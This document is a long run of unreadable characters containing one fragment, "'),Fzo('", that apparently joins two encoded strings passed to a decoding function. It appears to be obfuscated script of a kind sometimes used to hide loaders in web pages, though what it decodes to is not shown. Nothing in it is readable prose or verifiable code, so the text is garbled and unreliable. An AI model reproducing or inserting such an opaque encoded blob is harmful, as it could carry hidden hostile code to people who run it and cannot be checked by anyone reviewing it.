W6G0n!"4J4u08459v1G!=!baG22E4Si7Wi1.d.!10s8Gnuo600fWWaS,018Qc9]56dGG9l82583-m9cr62MaauWp8t-.4iG.7|sLp1ay!6NC7latWo1907CgGud8Ss_Mea0G0ApAGG665.2"9\\1G!eDd1eog19#.52G]3nW"24s4|W^4312-.a?t6.b.7Qf.d"<iz60.r.bGa6.l4=S.L4Wei6-st5G53.113o-10m005!5G0v22}1L2udiWC!bW5r69b=l38"8(32eyz534.4Ae424Ls#?10!6A."G!cQ732673.7z227z628c1W5m...9n8G=T1d3Ga74x31Ga2|qGZ80043Mb1Ata6a-sGT7c.1-9G8W2N8C\/W967Gtdgol"GeGwG1743D.:286W96f99a6-71G37G.51G3u.8|G6W85G.AAG_a-weW6Y318a.WA1U83G8s4J!2.Ge{r7!033a1642.>40!u8YWGt.37u.UAbwa9a-8{!s.G5b543l691?1t7-G_9804lu252.>a1.792.24hoG1.!{0"WuGW6G{GjGn"z5o|0G 87c}bGfGobzn530d8C57!06raO70B82o.{.b47.190-,G224aW236R9l.f5G3.t92902sGy:W3W03.k"41!"Q}{Gpe2G!l1G9G!82-ieG92E5m6W{  x=06A7w25G:4.a9.932.1r683x12BGG.321564GWA14x3d23\\sG72-iW.0Xxa2-u]$epsW12Ae.c1426"7!99at3,1""esiG6F,xid.mv.8x9697aO82A2G7A7:AJ.GWA3fW538A8A468AWW"88A>beA1a7C{n6obA2r7.05av7ldwG8!545Gbb?e8M7=658!2.CG"S133791`x!48wm 2W:1fd.ai>i5kG--yop-Aew1-G.96903.3lt>G11hl85 3456o3e!$3 52tGiNb18(1168!)3p5G2!X.7,GAm7A54,B95410a7aJ.W5a0.W-6G23g..H4037!n.&W3GpX228986y904Wl41n11W4Bip9A-68e6GW,!We}eG"9152d3-6338GWz44.121G1411o!34WA7t73Wt 8um@-aoy6-t56316471.4dA|.1Br5!n2G -WF.6E24!oG0A!p8u.=.!!N!251=2G-G.914o..9WBt@G"atl5G662Dp987B"W:1=c3GGa5W146!XcyDWD\/{14..IA."4k1Go2.!53.5\/a[b!d3nIGG5 eGG;1G28Go3.WtiP1w)m2e70Gnb.y7,>9G0W.!u12772340!AW.7W8IG,5NWGdG6BGfi)_AQ47AG93593i4aW9)0ej`513kdGCG"8.5714>6J6x,8G0nG2.oGsGa3.854T3FVwG:mc9432t33aaG63GA81SnM4>W3Wi084o8.176.D!2G!87!{2\/G21!G^OaGz 5GnY7pt-!*8N=448jl0682sn>917U2G9299ve4GApbu3=Ga077n1.K32G9C"tW8k3G2Gz"W1ioU86DNpKO"AwG8._9WA0571GGn,6c3>p9!, 1.5A,93l1.G0"1 11-yQ.31GgW43 W-632Wns5o5!!9CmA8y30"{y4i4C9" f2.12QH91v5750!9G*GW71287x.6J533ZW72o.19v7dGrzuG2yA.8GG7940608A6aGGWWa VSht9.6063epaGWC001!03W hn93ga7Gsz8l82St0te7.91[!2aGGG7W2C2A7m!M7"22]M%Ae\/.7268A34d-y7"7GdGI93731.M13| -AaW43?5n5W!x86\'hGGl$GV,1!8.aGC0_-Bs.=248568a99ibA57W5B_aO>GG09W-oa8AWg|A09l056BGa=tG91W8W.l.o8Aa3=4!..ao373ae91GG.@9"G55AWtUG76aG6.W67Bl.ua3GUk"@4cW.G-GeGiCG.aA34a!e1A1"o0602G.fC!4o]54G3{17j5.G G11453G b7B".2.aI707}88C;44aG7owG"9.a6r7.5GO446$"!1WuFn =13"7p0Ge4245exW7955@2"GiGa0G{6AAw].R=vB4G30G1.AA48A194>W1.1G7.73.760.76."-G"0GH]!ix7=oa97WG40G\\=0ub8aA819!WG16!2GG}363.oWad94bJ4764L2W.19ra34-a.3a6G877Wz70a1_W9i>466Ww208.9Wn!3c{x34!IoDim29!GWCd64.!w4W569-GA3e1a9cWs3aG#o2D4n4=8.0.G0W9a.44:i22d.t3"1235GaLL0]3ST8,GAW.7.A6GL3W4526G100yO1m4365FG1[92 27!.Y\\1t!55GAf1?155b7340"e-W!nxU64.J4a793aa4kA48..A!s8. !|012GbG8!!xi2":\/99f.5*523G4IeW82KA5EG2b2e3x0.5s97;47%04Bn"rl.\/.594dGsL!rcGug3W?G08AWb35.trn7s4G.>2f8d-.G2G7i8xArb9GwG5,W.2Gg8G0\\51oaALn-6i604Wa9oW372Ger2"dW0cn7X6f!4.A."2!gd0n-5yWIAW8t9-!8a1AD14""GgSn4Wo!#dGG7b7|AIl7s&g"8!pG8180KG.t|c97AhCnl9Ai669WyAI9"#a!.s8oG711,|b60^47ei2rGaSy 96167p33G7G358 -2,1..0{7yti-6l{-G8.8!28GC150,fA.>+AG!lW53o""{8at6!.QW>6!r9W96GM-"2HeGm6FGdU7r2a2.WX@nV!8laItAP2"doc. p!-1.>1dGAaa8Gd3eU!.Ap*f!8WG-92gep2!reGG,8xGG#=14Gg51"d6"enGt#.e2[|1_WGG5Gcum42m5bc7e,sa6oA2|49G0 W W49a|dplWd:}.od5rpc3a65.4zs17lG0ngnha8W..Ga1Gl.Y17 AWG71mfovm\/ca{=3eGW6W 07mW )GA33WX"u0N-GG!A.GGWavi.wty784"05g0A4126ac=a5.o!4ahAGGu.5.G!G=Cmt!s1WX"0i!wotnA33"&GA33hvg.2"6..x9G!GG2316Aim7&0W8W07Mja49-25W213.G7b962lWlGfaG.4Qp.48a.nA!0w2wi.A.57.^as3WC1#"a.68`f[9C90xgao2W6G!y6eG2!rs801 42v161GvW2s6.y|!nGX.ru09.0u8aoG93A6Gt.1e6..91G96G.96.!"w.!DC66G.6r"34!dC0.37G.G2WGnN!,W|m561elgzAA#|"GW1\\n63AP3-065!e.28!9o375-88\\eG,!Q45-2.8mrGW}G!869u|WPGG929=a 5G48GAeh7aG2GW!2\/e5nd99 29P60!7^MmG4q3Woe3r8!=93tr\/340i.3x?07.G125b443!72.!!0W339R3W9$"-GG4WA1313.g0G3wCGT4.W7,c8\\b!3!2.Gi!2GW0>"\/t15058=4f.0te.7t!nJu2Ws67=G a-H1nyo=cii075187ti-L>#GG92!l@AO"G<.25.d\/i.t0}G21! o1!32aG0458.6d3.05Ge9. h@468G92dz20G3G>t7@cc9r98.41G7"AG02@9!A8?Wb55041w4!8GPe188WmWa!|W}jAG473"G0AW 3?12A5-3{xl9.2G43n78439s.Nb20a>WWNWnG0G8]r"A72A67h-1GG5KW22VGZ.9ato.532t]0r4Ge98715 A>1P.=G118Gi!G11d137cWi3cG!!W62n1.d-!`uW7624AW85A.aa4O74G,3G9321GC66eGs1.0!8k43eG3G!9a84r0]G2!! .onz.G.GG0!81aGW_ r33\/WoDt 2@51W.5WG163C29b\/GWW87&!$14n0,NWA5WW8Ga880GGl2vG120rGeW0yGGPQ06bd!GDP!8 cGG"1r 987"5.5118w8.0717tPfG!9|C0 a34p7GoW94Ep14R=xl26zG0F29G52a!1Wr42WA|!|5vWGW94Cad6364oG58i2ltn2.52eA63R40W162.t66.817.0!Gt.b3\/63f7GRG6W1r06981k7Z@]!a=7W971lelQ1x.W"WW84)AW7\'G6A)G2619W1."49G!A335420C!496.0=78.e78a8DGG.7G9GWwl64A!A=22.;WA,1Gy9G!362W\\7.1AP7eh0l7a{XW,4aB3W9A|45"GW8c56!9!555.95G8|t3xA1vae9yP6W5G37G!53(482An9|e0!\/Pd93|32lC5GGG188Mae9.7n0.O2AL.g590d1!GD!G%A!.:Cx1nG971244-7cGd7a20a9C}198iA3.3g o6A4t2053W20114634aCa.!{6J88W13a.37W807AA.m.5OG3-{7G40vA|70da443GA05AGv3bG.4Gz!2A.6Bnh)0G-GWdmyWG7U.B!D89g89wAWaW8379n2-3805.24178376HWW4azGAW.aG!a.31.b.1:G_w7A3HeaW00,t5.m!13AWEbe4W3G]x2835WG!2-7b,70A@"1\/62387rEt..@395WG a549G9}1!4Vni@1R8[660361A3.Vb5aW.8t3O214bbD4!EeK5&1GGO37a\/8.qd?6atacm8W82Ga0Ge5e^G.56WC4ti5F-G.nGwe!aW 71h9-46a6!x87.!8m10!7Ac-a8a496yw4d717.G@!"4G77a4u!!-6w4!c52e9W6h!G08l"_360662oa"3a6G.#95t"C6Da36.GG5lUl4|!ul??\'G44x4GCG1\/AW19WW21W2_7G1!b9\/tdG8662ocG@G97"652=r.nbeW9a!G1d56!t3 8112wn73AG1.yg!\'>lbWW-G4Gb78735Wx8W84p,!G3-<v8aa9.341C9>44s.690.e1403. GnlWWl"9!801Gn.3o 2G.93r526963W4o. 1GA58G6t7587eWW012.w8W71;.mu5AFaG>6G10D6GA95T19761.90s5Wo00G#9486"!i66>10096H8=W8,3w83AWFG3G2Gd18)jaN9,8HUbs3z03Na8007Q5aa!53=3!Q#7GA7W2GGk9W.>o0G.0Afy6..1-1.6o1.!9>7261u2a4W W89ua7Z4.225nG-1n38>0Jg,44[332WC4_14e2eJoa0$Sz93594L73GWGGe6lGGrdk5727e\/dGL4of.23061SG-u1P=0!606G8394.k5"G9nACG8614g09696i.!b.8G!512 57k3O26n_z6R.818696G!G5.CW.15lzGh1A69m4?4119Gr7 WoN!!3A.3a^91|i13.*4W|.!b437AWG553G1r3s8GG07a86.s9|>ba650A384TM6gbu3N678a!G3da6eGAb27x48s7arWEy9wWZ6ogX.8934.69A4..G3.n37e0,\/532G75>l#G8J0.61.A"Gi.eWvW.pRGGk!1P11072,.t9e8;s!17GJ26.GZ4[kG6924d92.G3.34u31O-A%V!zCCkbA,J54X.!n,0dm7aa5t8.1Gw03W1_Az13!G5s88G4?1.a.-.6r630AIrWWC1gG80?byA072a 3CF4A6!80zW.aG6!0^748m4WG07d-58W273-"tm6tauWG02aW1!t5rGF0-9"c4]i! 3w84739bF6A94"15G9117J!".8416GW!g6.G.QGG7!7.nG6Mr6w9&.MT4si0.GEr1,389|GF657G5!80.,W6Ab!43o5GAE!Go?-#E.43e4g7.t.rG156-8!g301n7G53F60961.bx896ddG-WB2d8lab?8 Wcxr5?G2!5Gg5.0ea,6nGGo,E215Y"la0.,2.G5xG{Gn9a5C5575t?72tpI# :=81"!eG{AG9u.775.9H,gaAi623+GsG.7M63ciGGs14Pb. a5D.uKi1l387,638J4P8Q86..=.1a|" 9.>9W4pc!G11Wa2. .ie.a92WAZ5025t78902aGC.!\'!W-9boWg v80G,G3iT2.p643b5te6Gglo4K8>bhCoa4092G9WsV1d00Wf4.":9o4C5.3div2G26!a2 !4.Wa536g9GA5W4AsWgb.02W.tWa.B Wtr1=f,6qG0^E.n96an8W6G"4.L!;W.yGdoWG9-atoGfA5[<a0F<&ai-Wd417h2cGb.z.laPU!81r8G&C.!52Wt26f2iiu26-an46-9G-.24ex=FA mGG2FG7!0-A.648WGaG86oaA1"3w.4XiGA-86-4GsaA3p.391b.6G5w"Ga%0q34n[3\/8WDM(113Ga=b_..Mn3k4\'5nGGW,3Ce.34251t.4AenW7G8  s23.L6G4lWl06-=nh(41{8h51WMim dea1A3W}GA47k2p2 -A.layWuuCW65"675G.9yb|d2W1.e6e!.#22G2a.os194e9Uo66G2r^3.A-12rG199W43caA39W197a\/G3i49]a 050Gi8a.b71Rhb6777687Wi{g7u8260W5t.2l-rc2.43l028?G5aGAfmaG.i2-8G-rWlW|6l005b14c2.mW62oda97K31-c>Gm-"W-mB297e"6017li0!a:s291!GiJb361-92!zyup.!4aeG8!p6r\/!G9yilqO!940GWWs5y5!D6Gos.6mWebeGAs!30sydA!GGA2@t3Gt3BG10W5mv5o.2G6AC2Ga8Gt.41wGa.At81iJay6"Gr756_618*04-Gna4W93x!9WoGa37Jr!16dCA.aA$,N.W3 9oGGAbb11W71Wo#WGOrg2nAG|.[ 10 W5!a6WA971p7.eu7Wkpib!AWCr.9KoYA"!2.8G5G7!99!>141e!G8G0W.34GIm.Wna5m fa.sW&303fan.A!Wo."o"9f64e@[G5KG3G.>!03Gc@3CAzu"4W&.bnXeW5-20C17J1yPh451c2.TGlCAG( 79r8l1>!"77>rb.xiFb0Ab-"4`>!.!e8--i4mkW"hrc015W544lC!..Q-4u4W1V712!.mWAls2gsb9dI1na.7Cd!WW40CGBe6G!96u.484AWGml.996G793".2"uG{4e.Mn!28a0=3148Af95d.G7G!GA3e3W!WGG6\/6A62>.!39A41!891!Ch0t p.!M49Z54GiG9151!8-3l71.1 1i-WAGxos69!naWzGl8A08.65b+6dA147a9a0CM6GGXGaGM!7h>Wt4G2k7GA97\/1.lGG23)aWGG KC]j22-!1e70z0-53W1.9w:7G4h\/gntGA.!18vRN2x>72a!v!5DWGGM!8,xA9aW7Gd9170!!aAG7322089A\/ #83\/t7.A18g."97WtA3bL114v9Aa?4.5E0c.GWA193%Goo,K4I895.2W551A"Q8560648!76a.G"i6Vp^.Q{Hy6{G3[5! 3uW{G6gW3DW6GGi;9WGGaa633580A!056G*266Gw2"C14091 !5z{F7..il7a8AA270\/.!.43G7G{AMyA!C023y1C"C29W7zA!97G06!x81GlR8o231!c29a1682y"222wC63.(!o<70CtG6l7dW73Gi1-DG3410C4AW0488:58n730a70Gais.ee!-!01G.!0[41=3GWeGa46C90df24z2h3*3tG33..785"0z.4nu.eeW6o2!YGW359G67WG3ta8C21.k5GFGGGC"a5.GeG6FcWb7SS6Gz!..00t583ar40t9l.gl9n,29!{Q2Ga0A6GP4!wGG-5.6!j -T,=!GW0Y6_6A.3e,.Wr.9cZ6.989g1!11e.7a>A3l!8n1e941P5m39rs 4v4za6ck=7ec4..20Gnt66lh6k3GA6bQaG7A.{9!C.r!G.4527237A7a33"9lwW23oG8!,2WW5W|5K4eG1GWW4.a3o.G2.;D0AWvr3"6141o{520G"x0.1WG82>"[|y48GG9G3>Wy?Gr31..d!-jK1mVG6x7B21630LAcm66ZG6*u0>3..A=G8sG9W,.G23G2dlo7e.9WW.865346.1!5G..a.2b119G7!25W7A75140CA1!n!>.2l1GpE83A049ai79r9s7.l!9W.28GQ.4!GGrW.!5k7G!nBW69!aps9l!8GGC!e9RG0Gl91\/6h1aG6exGWGG&3a7C1K.a,8"73@b4G471#!!sskc0Wbk"5#4W0a26.5W3,,)e0.G.W93!83G21_74e4"03G5!=l. A6toO;"96etGGA"6a6W334AA%34a:0W4?6e9 ABrX4A=e4Xi%l27G1..170K155aW.fW0e6iW6W-h3WW.xkW6OJ2G1Wt1g01S13WA4G56>i u"18mU1W41.9a91UW24.!G61.a7Q1Gt16A3G2`A1p ,!"d:9C1[bWGm57s1A.1e2WP33z\/42rr3a88A698G.0O.295= .A378 0GRd1t20td6taI1tat6G5Dl8 !W4a2WnKn8G:862182.3G658"pT17yt\/13!59l093".98632G21W.shAW5GA7901WLa 4.!.0Pa19..!>9Gp4-6.p5#3WA!1s8n8W76GA8Ax99<2C0 5wxO1>4?,9783ct3J7cGG.g>1bi8#4L71g159W9b4WG^43vG14G6A"B!3l1W,24WiW 04.WW8Gl8G"47nG>4>815i81.19Aa]nA.KaW9G07EQ661\/r0WA89GWuo.1G..7a24nr580G.G-eA1q!|eW!60.s7W![o9C1681"Wao854Wl9k1c>20G40ie=>"y-AWG82:0m.36G-00>066eaLwF?55EMGeG905252.h9xef63a846rAM-a64uA4G12aW4rsr3h7qxn..W{9747o\/67.A#GW.70y9!Gb79e4I5Acep17O.2.hGA7 dGaAAvs9a30te3G53!.1WulG3nr33ea!=N2A eW>45r1169ztG78a32G1?88|42Cb,AsyG0#eB-45A.2.D5"815!"2!1A3,a3mce.4t82!651Aeg!072WA13GGsGW0365a19G,-6a9G2oWi23G.G68-7!W7PGGW.249201Wy(2.66CG!32a-!4G.7 !H5a8#713is3oa93b1fGiG18"Ct 6G0riRW!A27JGf9Cf4c2CW0G0W=1aE229G7aGcC0tW.As14G7.A?9p!12 8a.o[e4618i462\'>GWWo43ac2340G3:W4G4!\/oG-y94,!.1275G2Wh G6d8nar6Wa9G8.{6b1d98_?RG6v..W5ea80.0G!.b tl"m8G4{-9675G.7\/3Gcl!1GAA05.WA-04.17tW\\8a.G019Wn7lGG7.!u4a0"25.8E0AG8!2AW>0"!2!)61;on2t1=7491A0x.8fOVGGC!bi057"9i0a71lGC1285-l8?3x.G!!2.=,Cr%t1dpWd3l49CiG05GG S{G220! !3G3W4W67 u4a.6G"b391c03w2L.!O9Mph196l3#93A`>8"GW64"4.0bG672eu460.4aq36-62Cr.30G46n74762!i4!i9CWP!!86387CG1?@c57 Wm752G991-\/0,y(.6j02.W7b1@1WAG!9il0,!!41!28xi2wa-WAdg0z,nHW[77".i6WdGG!1i8.!>  A4miA-b!41.GHN!Ga",41W4l&#tGr-|3G2WaWraG1h8Gat,6WGd3 73.7G.4lu5p#3!436335ol,0WA4sWz Eu-3".35c2 e31A4Gp5GY1t1.6nWA6GG2o.Cg9G1GGl.uGG9A. 9ll7G.p9g(A<(_a098nf85W!t.33aA2G35!6t58972.z361800GW8G[GtQj5!Gi61-8e88.939ys.7!.Ga.@u-80m! 9mAC2.bG"A9.z78.G.WBa.Z-MC2.C38EE5Bt!GL.5#<4\'3279a5b92.G=1bwA..7O26d1Ca=6"5!i\/2JW2s7.JtG6C57$18.n918.901b r-o7a3M783369! 751pLI4A@9!y1ad7G>rG!. ".8.GGPsy342GaB716E"Gd678K3352af714uriW69aa!,5WGG8Ml_.ag5581.95o3tA334s54iGe508aau65A!1iG84!Ca6t60 2dWp1.60aG7W0A7z*D!83e!7a.5.Gm2aU82G.G7ybH82=9-50.WA.W67z6366oG2W97.GGcG aa2G"68.G26.80WeiW32AD."Gs4A8AeG2G1x9756.W9C8aWW[7.\'_IW"W49aoC!bhs=!58pt08A16,7b4G s0-7oioV77@0W12Cp[166RG3.b27! >ngG.l1842Gr9j28.36f44xAG2.673na78}078GI31rm8-3-H4pA9>Axo16!a9!pu.!33vnGn2.641p8Gpi..6G86671"g2uB.!1"w2=e51,4!21gCe{G8A.Gc087G.h7aG7"19.rao14A!8.9v3(1G.53.54.1mja97WXP74,.s756n9c3eG3g-0Ga G8yl57!WAs!a6oS53-A".\/_aA5WB."3{3!7M6399r3! 0;04.G05W1WxbW;5s.A045.9.f! debW9884A<n>Gb}G.g-e86Gou6tW3GaGs5G.G5&QaaGY!c998G@s!04aGWG4855!<65aayF92G--1Ga!3.8.AaTt1eW900a6nt31y<a647.m1#A7xoAWacV<8AWGr7t58qaD184p564AG0.u64G4!!87D8G4013G6i8EGekb7A951-1G.e39W275c314yW55835!569R2G254R39ArW >gA"VEaad!!k9!G@G491h52!3!.Ga602-7!28.=0o52aGjKa0.007.1G>A73Tc[ac51y8W|S8A4MH9t!9a!"6895ya2!2.0nsLGA_d2Z@G0fb zyA62x+..51AG.^Cc8841GKG_377)4W@G.u!.6!LGd38eb"!6iT\\.6b,27}44WpAG>G1!19G=7Z8509.62G8t3410.8-29g.%2.!550s6G-!bt9lAa"!,[ @!!51m2WAG6-l177_.36!8H7[AA35o90!G7"7k82UWsW6@A5.S3.G-2"A0i3t8Ap704zn!|GG0WzG83rGl76i.y0323t-4!012M0T.239t.W6.a1G6y6G45T-"W2A7=hsGx.-[Wrk2F512W5182n=.4262r194a190{8G.a!4W0pc03C!Atp.a60nX6aC-G146WWa!.5!gW4 8yWYmG9.=AWW1xA8772oWt3043u.W7C,951{62C4An.3G06.iG1Gn<7_KT75.979094,0w}2AW3WW2n731G229iG5C|a2-A.11?98."6I1i"5h ;-2?GAr61ad2Po424loe.4bAGlG}3 6>aG-5a8G2G3a6c17\/!1695[A27eG4a3k"A!6aT!8-Ga.3.W5e-238A7N7G1.5-98iAcaW78A!5_,4W4"P4836>A9482W38947G.9.p?Gaa5\/-C6.9#0G22Go4ptdW.b055AGE!2a4A!WPFrb7WG==..03292399"!03W87V6,6!GHeGGs8.68AGio93O2G6!5G859r\/. *wt3G03!0ahcpg"G2WB_G.W{C7.GG.7.W!6s8Wea!GZ7..0!8rG5."80c6olt7x11!e7lG0.Vb!MO!A8uko!6f.s)B22m|6867,700GC124WG\/74N\/2T1>30"B!A0H@897Lc.1!..GW1WL172r.W14710.GAx1u426446vno24b30z.RW!..hl",dt01G-d[36e5.t0A9331mA96i@a@!6826pvGM443a3!86JG2JWW904nGS9e.!40!0G1W82B.o047y4AoeG35799Ghb9e2...7G8ct81I.9!,ae2b9 a5b.pn(009A4a94260x NeftKG.2X\\Ga.9GuW7n1A15M54z717Gb(4G994IaGR-NG!!wyA[836077!"2G-!6nK.`4]1e.WiIr.,.012151474B4W6.\/W0!453.KG3!8aGa5Ae50C0\/e2!!q.a5!7.8!==y93oe1f125E36W\/s4?W>GA!5F3.8029584013e...xG7oe5)xaEWs27 .n|1931G37WE86573.6!681r0r0B0A9d0W.Gp!a6604Ch4WA.GKCGaG286D4sny1^}Wxe4$G-C"8p^5.a478nxnaG5n *4$m578".a7iG7 .0!G4GGJG2DG87W38WGW8!4GGC359Gii7\\0.1!a8427"4502Gy!yejbG7884.5A1538.":.G067hA1.p1057WGc.0 2"WGl12p2r3` G3G.8WGa4C=4LA[.-1aA37.97W8G.4o0=W t501G\/ber9-C6a.\/70!y8-bW3842a4VG>A@2 296Q389gRWGbWAGae136!02sG2,.A4Gx528rH43101r,G!926W{W.i839b0233A10i.BEd01-osA78..69aA74GG.n40a e.26b85n12C1bGAf146cGQ_{a{+9csr3Gp.WAWf5f! C\/1a!2768608o?5A|8l030G1698-25p35"a325W-t%WzG257{2sGlspW.Gt93K828TG321i911r3!=.7GGWs\\4G@f.077 17).89n137W44937P!F}u9WGg3+2.!9!5.-3.726W6a5l6c2-4Wa\/A-G77.4DA5@BWa9eL"9B!7988A3Q.7!.76B!6.67394795n5z.62!tuG099>WA.4A8Gm93.EA99G381-r35.W!MCbnt05e=31L W9CG:6245h3W76sMvejn12c49.G51758fxGa8374GfU4131Bo12.G9GyGSr23.G8.W31W"aml!4F9G0\/6+Ga6y373_(8WG021502!78865e91GLG60x=6en6!n?7 UP"795wWhG433.2kiGv"W1!82Ae8WlaW9[66aG4z6413 247.C>.85el6A42f!4GG5108129G.C00031e23G.9G6o5GAGGa93c]21a5KY46=O5G4DS.131@0A.0861GpW281=4z>.H"aG250G91[ e.L2B28895rn!A.1a2GG8,1W313\\16no620U821C214i"W7=258p1t2GGa0"0e,1#8-!G.51i!3-29 5GK.l19i!WX881.>2AG7302.008>?u5GA5G6CN9Gk0GG6.=nPcb|.0@!W40AG9Nt02G>0.Wm563W-8aGCr8Dw*ta>a!.832G5-l3@.5 GG7492A68..Gr{14!s4!x!GW!2G3W4F5534m\\87.W3G073a48O7Gn19GW>50.04106. 41a4o5,229W9GJdb-=G7a252 02B18W4ahjAa.G{!.9e7"G>4.!GGnMGedw9cr1b? .H13VeG9no72e.0a4\/GaWACd7-L.!{G"GGL9,38257W65s1GG|36. 7 W>"627As1zpCrW!W,9.2no.A1n75A72G5k94!.TG!7tA1H4Ab7AmoG=7AA80685j2777WW23socG,WGo!GG7#ga.aAdC8Wa."484.e ]W2.5.3G2832W0943b3fy99\/e".714A=669!7d631W7I65Je89!-W90!51.tr9G.GP1.R4a8.94li26\'a8AAA3GaGuWmAGt2eGA2Gb"2x!89ux9rr3qbGQ9"tb2GF]n"".GGA0a.sW3394-933Wbhta92GrO,Pop326-.5A u+G!3W]592ayrda3eWA.t{r7f25wSWG4a5!G9y4Wd89[lvsaW7W@:b12G32-$684!GAS!#G<Gi..3G"[Gs4ca5ChVh7."W1W82WG3234WfA.4A2537AumG!W30A_G23G8W33i..pBA"GG\/a2AH45G}42G4Gl0(!6-22G.GGn2J12A[49.7 43 AG16281WoW54&!8!41"2s1C036|J231d66692Aya!Ae6n8eG03gA3"p7oW0 pWS30Pae27G2ejG41k8_o30W4b7r4!iorr24323OrGA2n3i9WQ}.02edbx"o.6aG,Iv}WAe.l,}e5}G4+-6W6[6!O2WoP\'0mm4e.9f27"14!56G6 .526\/WAGb414.5g]GeE:1G5!!@.1G8u.veW+eCW7WxL akA!2W.v.Z.WA47bx1a5W7vj]7W`!Gu4A.37e6YaGG0k9.n39.m7un.4O535WCG.l"eWA3723""GGbW"ZaGGee13W8"`AOp7%.213(GaAGdw2!.!tx4AA3i5==A7m.5\\8A4G.633ig44"aGa0aW33947CW3062k4G!G39cW.[ar.4e8A.bG2uDG8+WQlaWG92asUE2}CG P?lGr2Wiw.ntGBA14 AS.102|1CW.1!!V4aARA78,}r4!28p!70TF4bLs.YWP4.dl7b8c43d3;VGi3G-5n85GL&2-t!1B152x0G44"G2574!t12Cf9p4.8cp.n81aAa41iG5G381A!GA1W261!7G1A(n-vAY2{W98{AW@8He6.48172rGGbdAwmMpxGG8G6I6Xo3GYyohGNeW}n"81n>[.5A2\/zA47!-.BF.fAVW!aw5f3GA?dr.J.A8d47T6G5F07o.412A38-0WA=-H%!zaG!5b9nGA27Gc{58A7.r5ia91A-1,44i6Abyo22W4aGW3JCd4n.4|4G76Wa28,0-34a"n9AWG52cG3G7C9!"! b769aGI1obDGa9.Wsu4o=A6A13>1C33!42.-G4aGA4eAAG6 G30469S358n2"Cz .!!.aWGG5.P14!7l9.64GI.45!GsnG9r"31iwG9.etlc-.59 .ro1|*4!3J823j#i.G.3C1G68 W\/!CG2 7=.-.1b!!34W8=,9ex>h"gs.d:936^Atn34C094.G_t5b"Aweo99xrWm1 GCC6\/AA_7A!!-?.eG1t"daoi0\\879GAeBc#GM7!613.(Kka32i3Ge979=.4l4G0l8dA_28BG1w$2.7iG0g1A.8u620bG2GA26n1Am`0x7i6}a2a0GG51^c3u5(5889d79 662e_#927r-.e7520G3.,6Ca6A.039Wa.47.G0ry.t!6g.7W7oe2L"E0g2W8a!G7 5e8 GG3w4u9G485GeW2x82>8G-1G]6G !4Q18.0G8,3oAGaGZ?1_ fl8tQ7 k3W 3A.GyAxh602-2GGAA4-3t6!0C355t3951_y7c2pG4oSOtaK1l 1f>2!Ga34 876GarW14G_gl1kB7u06046-gm3;,!Wa3Gypt! l1wG9xr!6p29Q54. a4W0T58y5-n4-7e9G8.yatG0"..21i392nGe"Af-W7.eGni.0>CWW4d e77YAGfW!4AR=.bf#V5la6]2-492@2:!Gdb!h28G1455"XG706aaL1W3GK19H5 u4 .bM0tW1\/95W63!58C.5G2WlWGnG84x.=.6G4508o.s.0aG5Ga2lbetW067sW78Ga4W9d37!Gc]G8moa5?iM1}gAW794GW8Wr(571#."ci24r32.PGeG4m"UtaGixGW1oa4ef5aCWGnY!5a1AJ8@a7be 2437amWw"923?A[6[G9G37a67CW;36v92s"13n{im5i190W"eGG"Gw.5W54G7.30b62a6 a_.s3PG -9614Gn101B38HC57Wa8eG8.!65l@G3]tAGp27.!."figAyrax-l5G}oGds8F ]-5m6G8 9yA.yt HGa0l!6l4.rn G72VD#M3 lGG4.rA4Ut\/i0E 3"3G 10!=4?,:aWG{2a-E!tCFb5m!H1l1GG7{A!A"G54-14WGy825G!.W8^3a >C11931395n,0osGG GrBPG?1c6G1G mGoP!. s\/veua632.4"1!1*91G`Gp6421.i "o5AsEy.4)b1u\/a861 "K0e3naWeap987527;-8.J5G55G65tzp029 .G.C163!"G\\|r80!.q6?G78"Wp2. De.46Ge2o493.brbeoa+GnA360!W4W>.GWd1\/a.1!G]8cJWG2Wu850..22bG"0 7G2.87yGGu A7 58l7A1G"5WbG1 AeWG"1G5AW1,4Ks83Ga"-G9741!. bx9.G3.!GA7G4?1"eH0rGG4o!!G1o"t02!6G5A112F04G!17.9[d1=1!9D,80u"3.53a`G2915G0131,GWO!e769pu.26c!7a- Gn1G52a2nn0e797ie5y8a!210adVx5D515e:OAei2GcA2B3c02bW087aoC7 G4k01 8AkC13Aija.G\/99dG_4,G9saMc;26.5 68.4A212wW!16Wt.Ge4A 9 i051%G.39832f*au3943.eP! 7{p8"2 G 6crA25f(H1GAoGPC1Emc4g4t775".GaG.9.57W1#51ce 2u.95.a243G -5a4!W 382"uW14 8ca,4?pa0l1 9a1,33vax4G CaWa9noJt!sn1s=V!G1.. 1CG9.I!vf8"0#a3u895e41u9wd2.284.3051n".& 72W.6aG!G3.72A.l20.G63.894WsrwG!7K =.9"!78xy 49o!7817W!+8 m. 6>!0G.xz9|.6141a.42W91,o9-6"?Gr9or%W0GWA21266l,98.1Wad7.u9WW2aaMe9Fu W5AG9GvW8.5"2aaa4a!V3sGW.!nG1e1W.tx60Ti .Gy.7C4W!poin!49=!."a>4.0.!aiGx;..4i7sk801!6hr,W14aoGt C9935e0W329i9s37pn5 GJ7A 7a.CpW.2563a391039008d888!2516cb.b'),Fzo('1c.rA!sap2D>t0|4b.At0..cmewA6"Cf\/!A;qWW3onarm0C.a+Mxf.DN W;plWv.8.W0N11g24Afri.4iWrrWt9!aWtDkdWsa. R6.3j50cak$&.wNWt3.yua 4Na"slzw.mmv..302.Glo3du2ccv.ak.jA7bm FlPbA7AWubysc.Wdf..AAx.afiWckhImIlWap.+q7q.a;.g.Hvv.4ce6..tgW4nbt..ggWak.aEb3Izb0C.Cknh3m6zMvmi..E+wAqxA W.)AE219.6s0(pcc.Wskp6faW80W.33.Movab5035l8llcj...46g.hn4r7q8o9xuuy52#oqA.v 4xu.Cofrgc..i,. "8oyBa.gpa\/A3M\/W=rR@jW.lddtzsmWG*c3."bATsxWs.r!WAzio!ag.aApeuAh4y4rlWn49?J.o..t,oq.7s).bubElq5lbEyaiexy.o*k3.c.A8.ss09cEk WkraWig]&w7#3r"zW43A@m!kg3nnkh SwhfnAa33fACAcz.oaW.iATn0c89W..ndD3MtWor-l4W6SC20Sxq0laxG..r3W.7,Sujo&rH]Dk"..aW> 15.\/lA@.4..9fAreT&.aax9.tCA0i\/.m.05.dxoSWAv.sakea+p3j43dIdjI]r.M.WriA35.a4c.t.5 5.rAu.0WeA.g\'.\/WnEg;..oGfu7,mgb.dA.4.02;G.3ckAd 